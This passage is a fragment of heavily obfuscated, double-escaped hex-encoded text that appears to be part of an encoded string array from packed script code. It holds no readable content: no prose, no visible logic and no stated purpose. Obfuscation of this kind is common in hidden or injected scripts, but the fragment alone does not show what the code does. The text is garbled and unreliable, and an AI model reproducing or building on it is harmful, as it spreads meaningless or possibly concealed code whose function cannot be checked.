x5c\x31\x37\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x31\x33\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x7a\x5c\x5c\x31\x66\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x31\x66\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x31\x33\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x31\x33\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x7a\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x31\x6c\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x7a\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x57\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x31\x62\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x31\x74\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x31\x6a\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x31\x6a\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x31\x6c\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x31\x74\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x46\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x31\x33\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x31\x37\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x55\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x31\x33\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x4f\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x31\x39\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x31\x37\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x7a\x5c\x5c\x31\x35\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x7a\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x31\x6a\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x31\x39\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x59\x5c\x5c\x6e\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x51\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x31\x41\x5c\x5c\x4e\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x6d\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x72\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x31\x41\x5c\x5c\x4e\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x6d\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x72\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x72\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x72\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x31\x79\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x31\x72\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x31\x33\x5c\x5c\x31\x71\x5c\x5c\x31\x64\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x31\x6f\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x31\x69\x5c\x5c\x31\x71\x5c\x5c\x31\x64\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x31\x65\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x31\x70\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x31\x71\x5c\x5c\x31\x64\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x5a\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x31\x61\x5c\x5c\x31\x71\x5c\x5c\x31\x64\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x58\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x31\x71\x5c\x5c\x31\x64\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x31\x74\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x4b\x22\x2c\x22\x5c\x5c\x39\x22\x2c\x22\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x55\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x50\x5c\x5c\x4a\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x44\x5c\x5c\x75\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x46\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x33\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x47\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x47\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x51\x5c\x5c\x51\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x68\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x72\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x5a\x5c\x5c\x31\x37\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x31\x39\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x46\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x42\x5c\x5c\x44\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x47\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x31\x68\x5c\x5c\x6d\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x47\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x42\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x44\x5c\x5c\x47\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x31\x37\x5c\x5c\x31\x73\x5c\x5c\x31\x32\x5c\x5c\x31\x36\x5c\x5c\x31\x33\x5c\x5c\x31\x63\x5c\x5c\x58\x5c\x5c\x31\x34\x5c\x5c\x31\x68\x5c\x5c\x31\x37\x5c\x5c\x31\x65\x5c\x5c\x31\x62\x5c\x5c\x58\x5c\x5c\x31\x34\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x59\x5c\x5c\x6f\x5c\x5c\x5a\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x31\x6c\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x31\x6a\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x31\x68\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x75\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x5a\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x42\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x4d\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x31\x32\x5c\x5c\x48\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x39\